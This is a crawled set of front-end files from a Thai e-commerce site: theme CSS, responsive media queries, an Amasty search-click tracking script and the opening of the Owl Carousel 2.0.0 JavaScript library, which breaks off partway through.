.block-viewed-products-grid  .products-grid .product-image-photo {
    width: 100%;
    margin-top: 0;
}
.block-viewed-products-grid  .product-item-info {
    display: flex; 
}
.block-viewed-products-grid .products-grid .product-item-photo {
    max-width: 85px;
    border: 1px solid #ddd;
    max-height: 85px;
}
.table-wrapper.comparison {
    background-color: #fff;
    padding: 20px;
}
.table-wrapper.comparison button.action.tocart.btn-action.btn-cart {
    height: 40px;
}
.table-comparison .bottom-action {
    display: flex;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
    text-align: center;
    margin-left: 15px;
}

.table-wrapper.comparison td.cell.remove.product {
    text-align: center;
}
.table-wrapper.comparison td.cell.remove.product a.action.delete {
    color: red;
}
.table-wrapper.comparison  .products-grid .item {
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    width: 100%;
    justify-content: center;
}
.table-comparison .item-inner {
    max-width: 280px;
    width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
    border: 1px solid #ddd;
    max-width: 110px;
}
.final_special_price .price-final_price span.price {
    color: #C23D35;
}
.crosssell-container {
    background-color: #fff;
    padding: 20px 20px 0 20px;
}


.header-middle.header-bottom.sticky{
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #222;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}

.header-container.header-style-21 {
    z-index: 1000;
}
.block-viewed-products-grid .actions-secondary,
.block-viewed-products-grid .price-box {
    display: none !important;
}
.block-viewed-products-grid .product-item-info {
    display: flex;
    flex-direction: row;
    word-break: break-word;
}
.block-viewed-products-grid .product-item-info a{
    color:#000 !important;
}
.block-viewed-products-grid .products-grid .product-item-photo {
    min-width: 65px;
    border: 0;
    max-height: unset !important;
    height: 65px;
    align-items: center;
}
.block-viewed-products-grid .products-grid .product-image-photo {
    margin-bottom: 0 !important;
}
.block-viewed-products-grid  .product-image-wrapper {
    padding-bottom: 100% !important;
}
.block-viewed-products-grid  .product-item-details {
    padding: 10px 65px 10px 10px; 
    max-width: 100%;
}
.block-viewed-products-grid  .product-item-actions {
    padding: 0;
}
.block.widget .product-item-info {
    width: 100% !important; 
    padding: 5px;
}
.block.widget li:hover .product-item-info { 
    background-color: #f5f5f5;
}
.buttons-error-text .field-error {
    text-align: right;
}
div#shipping-method-buttons-container .primary {
    margin-left: 5px;
}

div#shipping-method-buttons-container .buttons-error-text {
    display: none;
}
.checkout-index-index .modal-popup .modal-title {
    width: 100%;
    border: 0;
    font-size: 16px;
    padding: 8px;
}
.checkout-index-index  header.modal-header {
    border-bottom: 2px solid #000;
}
.row-home-banner1 .owl-carousel .owl-item img {
    display: block;
    width: 100%;  
}
.cart-summary tr.totals .title.-enabled:after, .totals.discount .title.-enabled:after,
table.data.table.table-totals tr.total-rules,
#cart-totals tr.total-rules {
    display: none;
}
.p2c2p-payment-success .main-2c2c h2.sub-title {
    font-size: 16px;
    font-weight: bold;
}
.p2c2p-payment-success .main-2c2c {
    text-align: center;
    border: 1px solid #efefef;
    padding: 30px 15px;
}
.storelocator-index-index .main-content {
    background-color: #fff;
    padding: 30px;
}
.storelocator-index-index #main .map,
.storelocator-index-index #main .stores {
    background-color: #fff;
    margin-top: 0;
}
.storelocator-index-index div#main {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}


.storelocator-index-index #main .form p {
    float: none !important;
    padding-left: 0 !important;
}
.storelocator-index-index .top_title {
    height: auto;
    margin-top: 0px;
}
.storelocator-index-index .top_title h1 {
    color: #000;
    padding: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store {
    border: #cccccc 1px solid;
    padding: 15px;
    width: 100%;
    border-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store:last-child {
    border-bottom: #cccccc 1px solid;
}
.storelocator-index-index #scrollbar1 .overview {
    width: 100%;
    padding-right: 30px;
}
.storelocator-index-index #main .form .jump_menu1 {
    padding-left: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store * {
    color: #000;
    font-size: 13px;
}
.storelocator-index-index #scrollbar1 .overview .content .store p:last-child {
    margin-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store a {
    font-size: 16px;
}
.storelocator-index-index .map button {
    color: #000 !important;
}

.storelocator-index-index .map .gm-style-mtc label {
    font-size: 11px !important;
}
#additional-addresses-table td.streetaddress {
    min-width: 300px;
}
div#shipping-new-address-form .field.field-tax_address,
div#shipping-new-address-form .field.field-tax_invoice {
    max-width: 100%;
}
.checkout-index-index hr {
    display: none;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:nth-child(2) .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu {
    overflow-y: scroll;
    height: 500px;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:first-child .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu .sm_megamenu_head_item {
    overflow-y: scroll;
    height: 500px;
}

@media only screen and (min-width: 767px){
    .triggerpopupbox{
        max-height: 1000px;
    }
    .trigger_popup_box{
        max-height: 1000px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/responsive.css
body_size: 2429
content:

@media only screen 
and (max-width : 1920px) {
  
	

}


@media only screen 
and (max-width : 1903px) {
  
	

}

@media only screen 
and (max-width : 1790px) {
	
	
}
@media only screen 
and (max-width : 1600px) {
	
	
}

@media only screen 
and (max-width : 1366px) {
  

	}

@media only screen 
and (max-width : 1360px) {
	
}



@media only screen 
and (max-width : 1280px) {
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 0 10px;
}

}



@media only screen 
and (max-width : 1200px) {
.btn-mobile {
    height: auto;
}
form#search_mini_form {
  display: inline-block;
}
.header-style-21 .search-wrapper .block-content {
  text-align: right;
  display: inline-block !important;
  width: auto;
}
.btn-mobile {
  height: auto;
}
.btn-mobile .button-mobile {
  margin-top: 0;
}
.header-style-21 .header-middle {
  padding: 10px 0;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  top: -5px;
  right: 10px;
}
div.header-style-21 .search-cart {
  top: calc(50% - -5px);
  margin-top: 0;
}
div.header-style-21  strong.logo img {
  max-width: 100px;
}
	}	



@media only screen 
and (max-width : 1152px) {

	}
	
	
@media only screen 
and (max-width : 1030px) {
}
	
	
	
	
	
@media only screen 
and (max-width : 1024px) {
  /* Styles */
}


@media only screen 
and (max-width : 991px) {
  /* Styles */

.topbar-menu {
    display: none;
}
.col-lg-6.col-md-6.language-currency-menu {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
  justify-content: center;
}
.product-info-main .product-main-content,
.product-info-main .product.media {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.product.info.detailed .product.data.items .data.item {
  display: inline-block;
  width: auto;
}
.product.info.detailed .default-style .resp-tabs-container {
  padding-left: 0;
  padding-right: 0;
}
.product.data.items .item.title>.switch {
  padding: 1px 0 1px;
}
.product-info-main .product.media {
  padding: 15px 15%;
  background-color: #fff;
  margin-bottom: 30px; 
}
.fotorama__wrap--slide .fotorama__stage__frame{
  border:0;
}
.customer-account-login .login-container {
  max-width: 100%;
}
.customer-account-login .block.block-new-customer, .customer-account-login .block.block-customer-login {
  border: 0;
  width: 100%;
  max-width: 100%;
  height: auto;
  min-height: auto;
}
.customer-account-login .block.block-customer-login {
  padding: 0;
}
.customer-account-login .block.block-new-customer {
  padding: 20px;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 50%;
}
	}

@media only screen 
and (max-width : 980px) {
  /* Styles */
}
@media only screen 
and (max-width : 849px) {
  /* Styles */
div.footer-style-14  .icon-footer-dt {
    display: none;
}
div.footer-style-14 .icon-footer-mb {
  display: block;
  margin-top: 5px;
}


.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  margin-right: 5px;
}
.header-middle.header-bottom >div >.row {
  flex-wrap: nowrap;
}
.header-style-21 .search-wrapper .block-content .-opened .field.search .input-text {
  min-width: 230px;
  padding-right: 35px;
  font-size: 11px;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
  width: 30px;
  padding-right: 0;
  padding-left: 45px;
}
.header-style-21 .search-wrapper:before{
  display: none;
}
.header-style-21 .-opened .amsearch-wrapper-input.-right-position.-bottom-position {
  max-width: 230px;
  box-shadow: 0 1px 2px #aaa;
}
.header-style-21 .-opened .amsearch-close {
  padding: 22px;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container,
div.container, .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container, 
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    width: calc(100% - 15px); 
}
.footer.footer-wrapper .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container{
    width: calc(100% - 30px); 
}
.related-upsell-wrapper .owl-carousel .owl-nav, .trending-products .owl-carousel .owl-nav, .category-product-home .owl-carousel .owl-nav, .owl-dotsline .owl-carousel .owl-nav {
  padding-right: 0;
  padding-left: 10px;
}
.trending-products .products-grid .item {
  margin-bottom: 0;
}
.footer1-column1 {
  width: 100%;
}
.footer2-column1 {
  display: none;
}
.footer-style-14 .newsletter-content {
  max-width: 100%;
  margin-top: 0;
}
.footer2-column5,
.footer2-column4,
.footer2-column3,
.footer2-column2 {
  max-width: 25%;
  width: 100%;
}
html body.header-21-style div.container { 
  max-width: calc(100% - 30px);
}

	}



@media only screen 
and (max-width : 768px) {
  /* Styles */
  .header-top-links .toplinks-wrapper:hover:before,
  .header-top-links .toplinks-wrapper:before {
    background-color: transparent;
    font-size: 20px;
}
.header-style-21 .toplinks-wrapper {
  position: relative;
}
#layered-filter-block .close-filter {
  position: absolute;
  top: -10px;
}
}
@media only screen 
and (max-width : 767px) {
  /* Styles */
  .footer2-column5,
  .footer2-column4,
  .footer2-column3,
  .footer2-column2 {
    max-width: 100%;
    width: 100%;
  }
  div.header-style-21 strong.logo img {
    max-width: 75px;
    margin-top: 5px;
} 
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.toolbar.toolbar-products .toolbar-sorter.sorter {
  margin-right: 0;
}
.toolbar-bottom .toolbar.toolbar-products .filter-mobile-btn {
  display: none;
}
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount {
  display: block;
  text-align: center;
}
.toolbar-bottom .toolbar .pages {
  width: 100%;
  text-align: center;
  margin-top: 5px;
}
#shopping-cart-table .item-info {
  display: block;
} 
.cart-container .cart.table-wrapper .item .col.item {
  padding-left: 80px;
  padding-right: 50px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  left: 10px;
  top: 15px;
}
.cart.table-wrapper .col.actions {
  position: static;
}

.cart-container .cart.table-wrapper a.action.action-delete {
    position: absolute;
    top: 5px;
    right: 5px;
    left: inherit;
}
.checkout-index-index .opc-progress-bar-item {
  max-width: fit-content;
  padding: 0 10px;
}
.checkout-container .opc-estimated-wrapper {
  margin-top: 0;
  padding: 0;
}
.table-checkout-shipping-method tbody tr td {
  border-top: none;
  padding: 5px 5px;
  padding-left: 5px !important;
  width: fit-content;
  flex-grow: inherit;
  flex-basis: fit-content;
}
div#checkout-shipping-method-load { 
  padding: 15px 20px 20px 20px; 
}
.checkout-payment-method .billing-address-same-as-shipping-block,
.checkout-payment-method .payment-method-title {
  padding: 15px;
  display: flex;
  align-items: flex-start;
}
.checkout-onepage-success .actions-toolbar { 
  flex-direction: column;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  color: #000;
}
.page-layout-2columns-left.account .col-left-sidebar {
  -ms-flex-order: 1;
  order: 1;
}
.page-layout-2columns-left.account .col-right-main {
  -ms-flex-order:2;
  order: 2;
}
.account .col-right-content-main { 
  padding: 20px;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 33.33%;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 100%;
  height: auto !important;
}
.storelocator-index-index #scrollbar1 .overview .content {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index  #scrollbar1 .viewport {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index #scrollbar1 .overview {
  padding-right: 0; 
  position: static;
}
.storelocator-index-index #main .form .jump_menu1 {
  width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 0px ;
  max-width: 100%;
}
.checkout-index-index aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  opacity: 1;
  position: static;
  visibility: visible;
  transition: none;
}
.checkout-index-index .custom-slide .modal-inner-wrap {
  background-color: #fff;
  transform: none;
}
.checkout-index-index div#checkout {
  display: flex;
  flex-direction: column;
}
div#checkout > * {
  order: 5;
}
div#checkout >ul.opc-progress-bar {
  order: 1;
}
div#checkout > aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  order: 2;
}
div#checkout .opc-estimated-wrapper {
  margin-top: 30px !important;
}
	}

@media only screen 
and (max-width : 667px) {
  /* Styles */
.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0;
}
.product-detail-chat {
  width: 100%;
  text-align: center;
}
.product-detail-chat.product-chat-line {
  margin-top: 20px;
  margin-left: 0;
}

  }



@media only screen 
and (max-width : 640px) {
  /* Styles */
}
@media only screen 
and (max-width : 575px) {
  /* Styles */
.product-info-main .product.media {
  padding:15px; 
} 
.account .block .block-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.account .block .block-title a.action.view {
  margin-left: 0 !important;
  text-align: left;
}
.account .block .block-title strong {
  border: 0;
}
.account .block.block-dashboard-addresses a.action.edit, .account .block.block-dashboard-addresses .block-title strong {
  text-align: left;
  display: block;
  width: 100%;
}
.account .table-wrapper .action {
  white-space: nowrap;
  background-color: #f5f5f5;
  padding: 3px 5px;
  
  display: inline-block;
  margin: 0;
  margin-bottom: 5px;
}
	}

/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 528px) {
  /* Styles */
.col2-layout div.category-product.products-grid .item {
    width: 50%;
}
  }
@media only screen 
and (max-width : 480px) {
  /* Styles */
div#shipping-new-address-form >.field {
    width: 100%;
    max-width: 100%;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 50%;
} 
  }

@media only screen 
and (max-width : 414px) {
 
}


	
/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 375px) {
  /* Styles */
}






@media only screen 
and (max-width : 360px) {
  /* Styles */
}


/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
  /* Styles */
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Amasty_Xsearch/js/searchClick.js
body_size: 312
content:
define([
    'jquery',
    'mage/cookies',
], function ($) {
    'use strict';

    var searchClick = {
        url: null,
        selectorSearchPageLink: '.catalogsearch-result-index .search.results .product-item, ',
        selectorSearchPageAddToCart: '.catalogsearch-result-index .search.results .tocart, ',
        selectorPopupLink: '.search-autocomplete .amsearch-results .product-item-link, ',
        selectorPopupAddToCart: '.search-autocomplete .amsearch-results .tocart, ',
        selectorPopupCategories: '.search-autocomplete .amsearch-results .amsearch-item[data-search-block-type="category"], ',
        selectorPopupCMS: '.search-autocomplete .amsearch-results .amsearch-item[data-search-block-type="brand"], ',
        selectorPopupBrand: '.search-autocomplete .amsearch-results .amsearch-item[data-search-block-type="page"]',

        init: function (url) {
            this.url = url;
            var self = this,
                generalSelector = self.selectorSearchPageLink
                    + self.selectorSearchPageAddToCart
                    + self.selectorPopupLink
                    + self.selectorPopupAddToCart
                    + self.selectorPopupCategories
                    + self.selectorPopupCMS
                    + self.selectorPopupBrand;


            $(document).on("click", generalSelector, function () {
                self.callAjax();
            });
        },

        callAjax: function () {
            $.ajax({
                url: this.url,
                data: {'form_key': $.mage.cookies.get('form_key')}
            });
        },
    };

    return searchClick;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/owl.carousel.js
body_size: 18545
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
  (function ($, window, document, undefined) {
    var drag, state, e;

    /**
     * Template for status information about drag and touch events.
     * @private
     */
    drag = {
      start: 0,
      startX: 0,
      startY: 0,
      current: 0,
      currentX: 0,
      currentY: 0,
      offsetX: 0,
      offsetY: 0,
      distance: null,
      startTime: 0,
      endTime: 0,
      updatedX: 0,
      targetEl: null,
    };

    /**
     * Template for some status informations.
     * @private
     */
    state = {
      isTouch: false,
      isScrolling: false,
      isSwiping: false,
      direction: false,
      inMotion: false,
    };

    /**
     * Event functions references.
     * @private
     */
    e = {
      _onDragStart: null,
      _onDragMove: null,
      _onDragEnd: null,
      _transitionEnd: null,
      _resizer: null,
      _responsiveCall: null,
      _goToLoop: null,
      _checkVisibile: null,
    };

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {
      /**
       * Current settings for the carousel.
       * @public
       */
      this.settings = null;

      /**
       * Current options set by the caller including defaults.
       * @public
       */
      this.options = $.extend({}, Owl.Defaults, options);

      /**
       * Plugin element.
       * @public
       */
      this.$element = $(element);

      /**
       * Caches informations about drag and touch events.
       */
      this.drag = $.extend({}, drag);

      /**
       * Caches some status informations.
       * @protected
       */
      this.state = $.extend({}, state);

      /**
       * @protected
       * @todo Must be documented
       */
      this.e = $.extend({}, e);

      /**
       * References to the running plugins of this carousel.
       * @protected
       */
      this._plugins = {};

      /**
       * Currently suppressed events to prevent them from beeing retriggered.
       * @protected
       */
      this._supress = {};

      /**
       * Absolute current position.
       * @protected
       */
      this._current = null;

      /**
       * Animation speed in milliseconds.
       * @protected
       */
      this._speed = null;

      /**
       * Coordinates of all items in pixel.
       * @todo The name of this member is missleading.
       * @protected
       */
      this._coordinates = [];

      /**
       * Current breakpoint.
       * @todo Real media queries would be nice.
       * @protected
       */
      this._breakpoint = null;

      /**
       * Current width of the plugin element.
       */
      this._width = null;

      /**
       * All real items.
       * @protected
       */
      this._items = [];

      /**
       * All cloned items.
       * @protected
       */
      this._clones = [];

      /**
       * Merge values of all items.
       * @todo Maybe this could be part of a plugin.
       * @protected
       */
      this._mergers = [];

      /**
       * Invalidated parts within the update process.
       * @protected
       */
      this._invalidated = {};

      /**
       * Ordered list of workers for the update process.
       * @protected
       */
      this._pipe = [];

      $.each(
        Owl.Plugins,
        $.proxy(function (key, plugin) {
          this._plugins[key[0].toLowerCase() + key.slice(1)] = new plugin(this);
        }, this)
      );

      $.each(
        Owl.Pipe,
        $.proxy(function (priority, worker) {
          this._pipe.push({
            filter: worker.filter,
            run: $.proxy(worker.run, this),
          });
        }, this)
      );

      this.setup();
      this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
      items: 3,
      loop: false,
      center: false,

      mouseDrag: true,
      touchDrag: true,
      pullDrag: true,
      freeDrag: false,

      margin: 0,
      stagePadding: 0,

      merge: false,
      mergeFit: true,
      autoWidth: false,

      startPosition: 0,
      rtl: false,

      smartSpeed: 250,
      fluidSpeed: false,
      dragEndSpeed: false,

      responsive: {},
      responsiveRefreshRate: 200,
      responsiveBaseElement: window,
      responsiveClass: false,

      fallbackEasing: "swing",

      info: false,

      nestedItemSelector: false,
      itemElement: "div",
      stageElement: "div",

      // Classes and Names
      themeClass: "owl-theme",
      baseClass: "owl-carousel",
      itemClass: "owl-item",
      centerClass: "center",
      activeClass: "active",
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
      Default: "default",
      Inner: "inner",
      Outer: "outer",
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * Update pipe.
     */
    Owl.Pipe = [
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current =
            this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var cached = this._clones,
            clones = this.$stage.children(".cloned");

          if (
            clones.length !== cached.length ||
            (!this.settings.loop && cached.length > 0)
          ) {
            this.$stage.children(".cloned").remove();
            this._clones = [];
          }
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var i,
            n,
            clones = this._clones,
            items = this._items,
            delta = this.settings.loop
              ? clones.length - Math.max(this.settings.items * 2, 4)
              : 0;

          for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
            if (delta > 0) {
              this.$stage
                .children()
                .eq(items.length + clones.length - 1)
                .remove();
              clones.pop();
              this.$stage.children().eq(0).remove();
              clones.pop();
            } else {
              clones.push(clones.length / 2);
              this.$stage.append(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
              clones.push(items.length - 1 - (clones.length - 1) / 2);
              this.$stage.prepend(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
            }
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            width = (this.width() / this.settings.items).toFixed(3),
            coordinate = 0,
            merge,
            i,
            n;

          this._coordinates = [];
          for (
            i = 0, n = this._clones.length + this._items.length;
            i < n;
            i++
          ) {
            merge = this._mergers[this.relative(i)];
            merge =
              (this.settings.mergeFit &&
                Math.min(merge, this.settings.items)) ||
              merge;
            coordinate +=
              (this.settings.autoWidth
                ? this._items[this.relative(i)].width() + this.settings.margin
                : width * merge) * rtl;

            this._coordinates.push(coordinate);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var i,
            n,
            width = (this.width() / this.settings.items).toFixed(3),
            css = {
              width:
                Math.abs(this._coordinates[this._coordinates.length - 1]) +
                this.settings.stagePadding * 2,
              "padding-left": this.settings.stagePadding || "",
              "padding-right": this.settings.stagePadding || "",
            };

          this.$stage.css(css);

          css = {
            width: this.settings.autoWidth
              ? "auto"
              : width - this.settings.margin,
          };
          css[this.settings.rtl ? "margin-left" : "margin-right"] =
            this.settings.margin;

          if (
            !this.settings.autoWidth &&
            $.grep(this._mergers, function (v) {
              return v > 1;
            }).length > 0
          ) {
            for (i = 0, n = this._coordinates.length; i < n; i++) {
              css.width =
                Math.abs(this._coordinates[i]) -
                Math.abs(this._coordinates[i - 1] || 0) -
                this.settings.margin;
              this.$stage.children().eq(i).css(css);
            }
          } else {
            this.$stage.children().css(css);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current &&
            this.reset(this.$stage.children().index(cache.current));
        },
      },
      {
        filter: ["position"],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ["width", "position", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner,
            outer,
            matches = [],
            i,
            n;

          for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if (
              (this.op(inner, "<=", begin) && this.op(inner, ">", end)) ||
              (this.op(outer, "<", begin) && this.op(outer, ">", end))
            ) {
              matches.push(i);
            }
          }

          this.$stage
            .children("." + this.settings.activeClass)
            .removeClass(this.settings.activeClass);
          this.$stage
            .children(":eq(" + matches.join("), :eq(") + ")")
            .addClass(this.settings.activeClass);

          if (this.settings.center) {
            this.$stage
              .children("." + this.settings.centerClass)
              .removeClass(this.settings.centerClass);
            this.$stage
              .children()
              .eq(this.current())
              .addClass(this.settings.centerClass);
          }
        },
      },
    ];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function () {
      this.trigger("initialize");

      this.$element
        .addClass(this.settings.baseClass)
        .addClass(this.settings.themeClass)
        .toggleClass("owl-rtl", this.settings.rtl);

      // check support
      this.browserSupport();

      if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find("img");
        nestedSelector = this.settings.nestedItemSelector
          ? "." + this.settings.nestedItemSelector
          : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
          this.preloadAutoWidthImages(imgs);
          return false;
        }
      }

      this.$element.addClass("owl-loading");

      // create stage
      this.$stage = $(
        "<" + this.settings.stageElement + ' class="owl-stage"/>'
      ).wrap('<div class="owl-stage-outer">');

      // append stage
      this.$element.append(this.$stage.parent());

      // append content
      this.replace(this.$element.children().not(this.$stage.parent()));

      // set view width
      this._width = this.$element.width();

      // update view
      this.refresh();

      this.$element.removeClass("owl-loading").addClass("owl-loaded");

      // attach generic events
      this.eventsCall();

      // attach generic events
      this.internalEvents();

      // attach custom control events
      this.addTriggerableEvents();

      this.trigger("initialized");
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function () {
      var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

      if (!overwrites) {
        settings = $.extend({}, this.options);
      } else {
        $.each(overwrites, function (breakpoint) {
          if (breakpoint <= viewport && breakpoint > match) {
            match = Number(breakpoint);
          }
        });

        settings = $.extend({}, this.options, overwrites[match]);
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
          this.$element
            .attr("class", function (i, c) {
              return c.replace(/\b owl-responsive-\S+/g, "");
            })
            .addClass("owl-responsive-" + match);
        }
      }

      if (this.settings === null || this._breakpoint !== match) {
        this.trigger("change", {
          property: { name: "settings", value: settings },
        });
        this._breakpoint = match;
        this.settings = settings;
        this.invalidate("settings");
        this.trigger("changed", {
          property: { name: "settings", value: this.settings },
        });
      }
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function () {
      // Toggle Center class
      this.$element.toggleClass("owl-center", this.settings.center);

      // if items number is less than in body
      if (this.settings.loop && this._items.length < this.settings.items) {
        this.settings.loop = false;
      }

      if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
      }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function (item) {
      var event = this.trigger("prepare", { content: item });

      if (!event.data) {
        event.data = $("<" + this.settings.itemElement + "/>")
          .addClass(this.settings.itemClass)
          .append(item);
      }

      this.trigger("prepared", { content: event.data });

      return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function () {
      var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function (p) {
          return this[p];
        }, this._invalidated),
        cache = {};

      while (i < n) {
        if (
          this._invalidated.all ||
          $.grep(this._pipe[i].filter, filter).length > 0
        ) {
          this._pipe[i].run(cache);
        }
        i++;
      }

      this._invalidated = {};
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function (dimension) {
      dimension = dimension || Owl.Width.Default;
      switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
          return this._width;
        default:
          return (
            this._width - this.settings.stagePadding * 2 + this.settings.margin
          );
      }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function () {
      if (this._items.length === 0) {
        return false;
      }

      var start = new Date().getTime();

      this.trigger("refresh");

      this.setup();

      this.optionsLogic();

      // hide and show methods helps here to set a proper widths,
      // this prevents scrollbar to be calculated in stage width
      this.$stage.addClass("owl-refresh");

      this.update();

      this.$stage.removeClass("owl-refresh");

      this.state.orientation = window.orientation;

      this.watchVisibility();

      this.trigger("refreshed");
    };

    /**
     * Save internal event references and add event based functions.
     * @protected
     */
    Owl.prototype.eventsCall = function () {
      // Save events references
      this.e._onDragStart = $.proxy(function (e) {
        this.onDragStart(e);
      }, this);
      this.e._onDragMove = $.proxy(function (e) {
        this.onDragMove(e);
      }, this);
      this.e._onDragEnd = $.proxy(function (e) {
        this.onDragEnd(e);
      }, this);
      this.e._onResize = $.proxy(function (e) {
        this.onResize(e);
      }, this);
      this.e._transitionEnd = $.proxy(function (e) {
        this.transitionEnd(e);
      }, this);
      this.e._preventClick = $.proxy(function (e) {
        this.preventClick(e);
      }, this);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function () {
      window.clearTimeout(this.resizeTimer);
      this.resizeTimer = window.setTimeout(
        this.e._onResize,
        this.settings.responsiveRefreshRate
      );
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function () {
      if (!this._items.length) {
        return false;
      }

      if (this._width === this.$element.width()) {
        return false;
      }

      if (this.trigger("resize").isDefaultPrevented()) {
        return false;
      }

      this._width = this.$element.width();

      this.invalidate("width");

      this.refresh();

      this.trigger("resized");
    };

    /**
     * Checks for touch/mouse drag event type and add run event handlers.
     * @protected
     */
    Owl.prototype.eventsRouter = function (event) {
      var type = event.type;

      if (type === "mousedown" || type === "touchstart") {
        this.onDragStart(event);
      } else if (type === "mousemove" || type === "touchmove") {
